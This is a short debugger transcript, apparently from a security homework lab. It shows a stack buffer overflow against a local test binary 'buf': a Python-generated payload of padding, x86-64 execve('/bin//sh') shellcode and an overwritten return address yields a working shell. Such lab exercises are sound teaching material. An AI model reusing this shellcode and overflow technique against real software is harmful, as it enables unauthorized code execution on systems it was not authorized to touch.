 (gdb) r $(python -c "print 'A'*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\
xb0\x3b\x0f\x05'+'A'*12+'B'*8+'\xdc\xde\xff\xff\xff\x7f'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/HW-6/buf $(python -c "print 'A'*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6
e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05'+'A'*12+'B'*8+'\xdc\xde\xff\xff\xff\x7f'")
Input was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPH1�H1�H�/bin//shST_�;AAAAAA
AAAAABBBBBBBB�����
process 1231 is executing new program: /usr/bin/dash
$ ls
[Detaching after vfork from child process 1236]
buf  buf.c
$ pwd
/home/kali/HW-6
$